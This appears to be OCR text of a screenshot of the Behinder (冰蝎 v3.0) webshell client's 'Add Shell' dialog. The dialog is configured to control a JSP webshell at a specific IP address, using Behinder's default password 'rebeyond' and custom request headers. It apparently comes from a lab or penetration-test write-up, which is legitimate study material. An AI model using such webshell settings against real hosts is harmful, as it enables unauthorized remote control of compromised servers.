 新增Shell
URL：
http://1.15.66.164:8161/admin/shell3.jsp
脚本类型：
jsp
加密类型：
默认 自定义 * 默认：使用冰蝎v3.0内置加密模式
连接密码：
rebeyond
分类：
default
自定义请求头：
GET /admin/shell3.jsp HTTP/1.1
Host: 1.15.66.164:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
备注：
请输入备注信息
取消
保存